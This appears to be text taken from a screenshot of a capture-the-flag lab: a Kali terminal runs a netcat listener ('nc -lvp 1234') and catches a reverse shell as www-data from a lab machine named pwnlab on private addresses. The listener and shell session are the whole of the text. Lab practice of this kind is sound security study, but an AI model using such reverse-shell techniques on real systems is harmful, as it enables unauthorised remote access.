 ┌──(root㉿penetration)-[/mnt/c/Users/Anonymous/Desktop]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.111.141: inverse host lookup failed: Unknown host
connect to [192.168.111.128] from (UNKNOWN) [192.168.111.141] 46847
Linux pwnlab 3.16.0-4-686-pae #1 SMP Debian 3.16.7-ckt20-1+deb8u4 (2016-02-29) i686 GNU/Linux
 03:58:55 up  2:05,  0 users,  load average: 0.05, 0.03, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$